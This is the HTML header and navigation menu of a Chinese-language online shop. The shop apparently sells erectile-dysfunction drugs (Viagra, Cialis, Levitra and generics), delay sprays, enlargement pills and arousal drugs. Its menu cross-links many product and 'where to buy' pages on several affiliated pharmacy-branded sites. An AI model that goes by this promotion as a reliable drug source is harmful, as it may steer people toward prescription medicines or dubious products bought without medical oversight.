<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://twzyyg.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>               </div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-335 menu-item-design-default"><a href="https://twzyyg.com" class="nav-top-link">首頁</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 menu-item-design-default"><a href="https://twzyyg.com/shop-category/aphrodisiac" class="nav-top-link">口服壯陽藥</a></li>
<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 menu-item-design-default"><a href="https://twzyyg.com/shop-category/spray" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 menu-item-design-default"><a href="https://twzyyg.com/shop-category/increase" class="nav-top-link">陰莖增大藥</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 menu-item-design-default"><a href="https://twzyyg.com/shop-category/chunyao" class="nav-top-link">春藥催情藥</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352 menu-item-design-default"><a href="https://twzyyg.com/shop-category/india" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 menu-item-design-default"><a href="https://twzyyg.com/shop-category/malaysia" class="nav-top-link">馬來西亞汗馬糖</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353 menu-item-design-default"><a href="https://twzyyg.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-354 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">藥品資訊</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4102 menu-item-design-default has-dropdown"><a href="https://ukkk.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4103"><a href="https://ukkk.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4104"><a href="https://ukkk.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4105"><a href="https://ukkk.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://ukkk.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="https://ukkk.com.tw/shop/kamagra">泰國液態果凍威而鋼</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="https://ukkk.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="https://ukkk.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4110"><a href="https://ukkk.com.tw/shop/goodman">美國goodman增大丸</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="https://ukkk.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="https://ukkk.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="https://ukkk.com.tw/shop/lovegra">威而柔 女用威而鋼</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="https://ukkk.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4115"><a href="https://ukkk.com.tw/shop/cot">印度紅魔 犀利士雙效錠</a></li>
<li id="menu-item-4116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4116"><a href="https://ukkk.com.tw/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4117"><a href="https://ukkk.com.tw/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4118"><a href="https://ukkk.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4119"><a href="https://ukkk.com.tw/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="https://ukkk.com.tw/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="https://ukkk.com.tw/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
<li id="menu-item-4122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4122"><a href="https://ukkk.com.tw/shop/miracle-gold-candy">金牛汗馬糖</a></li>
<li id="menu-item-4123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4123"><a href="https://ukkk.com.tw/shop/hamercandy">汗馬糖</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4124"><a href="https://ukkk.com.tw/shop/cialis-28">犀利士膜衣錠</a></li>
<li id="menu-item-4125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4125"><a href="https://ukkk.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4126"><a href="https://ukkk.com.tw/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://ukkk.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://ukkk.com.tw/shop/please">吉富 – 薄力士口溶膜</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://ukkk.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://ukkk.com.tw/shop/tadacip">犀利士Tadacip</a></li>
<li id="menu-item-4131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://ukkk.com.tw/shop/candy-b">Candy B+ Complex</a></li>
<li id="menu-item-4132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://ukkk.com.tw/shop/spinach">汗馬糖金糖</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://ukkk.com.tw/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://ukkk.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://ukkk.com.tw/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li id="menu-item-4136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://ukkk.com.tw/shop/super-p-force-160mg">綠版必利吉</a></li>
<li id="menu-item-4137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://ukkk.com.tw/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li id="menu-item-4138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://ukkk.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://ukkk.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://ukkk.com.tw/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li id="menu-item-4141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://ukkk.com.tw/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li id="menu-item-4142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://ukkk.com.tw/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li id="menu-item-4143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://ukkk.com.tw/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li id="menu-item-4144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://ukkk.com.tw/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://ukkk.com.tw/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li id="menu-item-4146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://ukkk.com.tw/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://ukkk.com.tw/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li id="menu-item-4148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://ukkk.com.tw/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li id="menu-item-4149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://ukkk.com.tw/shop/must-state">德國必邦</a></li>
<li id="menu-item-4150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://ukkk.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li id="menu-item-4151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://ukkk.com.tw/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li id="menu-item-4152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://ukkk.com.tw/shop/hercules">大力神椰子糖 Hercules</a></li>
<li id="menu-item-4153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://ukkk.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://ukkk.com.tw/shop/miss-candy-b">女用永春糖</a></li>
<li id="menu-item-4155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://ukkk.com.tw/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li id="menu-item-4156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://ukkk.com.tw/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li id="menu-item-4157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://ukkk.com.tw/shop/vimax">加拿大Vimax增大丸</a></li>
<li id="menu-item-4158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://ukkk.com.tw/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://ukkk.com.tw/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://ukkk.com.tw/shop/mentalk">汗馬糖黑糖</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://ukkk.com.tw/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li id="menu-item-4162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://ukkk.com.tw/shop/spray">印度神露持久液</a></li>
<li id="menu-item-4163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://ukkk.com.tw/shop/black-panther">四代黑豹持久噴霧</a></li>
<li id="menu-item-4164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://ukkk.com.tw/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://ukkk.com.tw/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li id="menu-item-4166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://ukkk.com.tw/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li id="menu-item-4167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://ukkk.com.tw/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://ukkk.com.tw/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://ukkk.com.tw/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li id="menu-item-4170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://ukkk.com.tw/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li id="menu-item-4171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://ukkk.com.tw/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li id="menu-item-4172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://ukkk.com.tw/tengsu/19968.html">日本藤素哪裡買</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://ukkk.com.tw/viagra/19738.html">威而鋼哪裡買</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://ukkk.com.tw/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://ukkk.com.tw/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://ukkk.com.tw/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://ukkk.com.tw/cialis/20218.html">犀利士哪裡買</a></li>
<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://sunyeeon.com/">新義安藥局</a></li>
<li id="menu-item-4179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://ukkk.com.tw/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180 menu-item-design-default has-dropdown"><a href="https://greaatree.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局線上購物網<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://greaatree.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://greaatree.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://greaatree.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://greaatree.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://greaatree.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li id="menu-item-4186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://greaatree.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://greaatree.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://greaatree.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://greaatree.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://greaatree.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://greaatree.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://greaatree.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://greaatree.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://greaatree.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://greaatree.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://greaatree.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://greaatree.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://greaatree.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li id="menu-item-4206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206 menu-item-design-default has-dropdown"><a href="https://grg.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">大樹藥局網路旗艦店<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://grg.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://grg.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://grg.com.tw/shop/poxet">必利勁</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://grg.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://grg.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://grg.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://grg.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://grg.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://grg.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://grg.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://grg.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://grg.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li id="menu-item-4212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://grg.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li id="menu-item-4213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://grg.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://grg.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://grg.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://grg.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://grg.com.tw/shop/climax">Climax印度神油</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li id="menu-item-4241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li id="menu-item-4243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li id="menu-item-4246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li id="menu-item-4250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li id="menu-item-4252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li id="menu-item-4255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
<li id="menu-item-4258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4258 nav-dropdown-col"><a href="https://gr-ruten.com.tw/">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4259"><a href="https://gr-ruten.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-4319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319 menu-item-design-default has-dropdown"><a href="https://sunyeeon.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
<li id="menu-item-4320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://sunyeeon.com/shop/viagra">威而鋼</a></li>
